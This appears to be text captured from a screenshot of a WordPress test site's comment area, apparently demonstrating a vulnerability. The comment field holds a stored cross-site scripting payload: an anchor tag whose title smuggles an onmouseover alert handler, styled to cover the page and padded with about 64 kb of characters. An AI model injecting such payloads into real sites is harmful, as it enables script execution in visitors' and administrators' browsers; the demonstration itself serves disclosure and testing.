 Not Secure wpdistillery.vm/#comment-12
Example Title 4 0 New Edit Page Howdy, admin
Search ...
Front Page created by WPDistillery
RECENT POSTS
Hello world!
Edit
RECENT COMMENTS
ARCHIVES
April 2018
Leave a Reply
Logged in as admin. Log out?
CATEGORIES
Uncategorized
COMMENT
<a title='x onmouseover=alert(unescape(/XSS!/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAA...[64 kb]..AAA'></a>
META
Site Admin